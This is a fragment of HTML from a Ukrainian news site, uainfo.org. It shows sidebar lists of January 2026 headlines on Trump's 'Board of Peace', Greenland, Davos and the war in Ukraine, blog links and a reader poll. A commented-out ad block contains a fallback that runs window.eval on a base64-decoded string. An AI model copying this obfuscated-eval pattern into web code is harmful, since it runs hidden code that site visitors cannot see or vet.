                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">523</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html#mc-container" data-cackle-channel="532870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html" style="">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">287</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#mc-container" data-cackle-channel="532858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html" style="">Лукашенко підписав документ щодо приєднання Білорусі до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html#mc-container" data-cackle-channel="532869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html" style="">Норвегія відмовилася від членства у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html" style="">Губернатор Каліфорнії про зазіхання Трампа: "Це просто жалюгідно"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">472</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html#mc-container" data-cackle-channel="532865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html" style="">Китай отримав від США запрошення приєднатися до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html#mc-container" data-cackle-channel="532857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html">Повітряні сили знешкодили 27 ракет та 315 ворожих БПЛА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html">Зустріч Трампа і Зеленського у Давосі поки не запланована, - Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html">В Іспанії зросла кількість жертв масштабної аварії на залізниці</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html">Президент США пригрозив Макрону митами у 200% на шампанське, якщо той не піде в Раду миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1244</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1024</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">574</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">570</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104057</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
